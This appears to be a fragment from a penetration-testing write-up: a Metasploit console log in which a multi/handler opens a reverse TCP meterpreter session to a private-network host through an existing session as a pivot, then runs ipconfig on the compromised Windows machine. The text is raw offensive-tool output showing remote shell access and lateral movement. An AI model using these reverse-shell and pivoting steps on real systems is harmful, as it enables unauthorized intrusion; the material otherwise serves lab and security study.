 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.3.129:6666 via the meterpreter on session 1
[*] Sending stage (175686 bytes) to 192.168.3.32
[*] Meterpreter session 3 opened (192.168.3.129:6666 → 192.168.3.32:49307 via session
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 12
============
Name         : Intel(R) 82574L
Hardware MAC : 00:0c:29:63:a4:5a
MTU          : 1500
IPv4 Address : 192.168.3.32
IPv4 Netmask : 255.255.255.0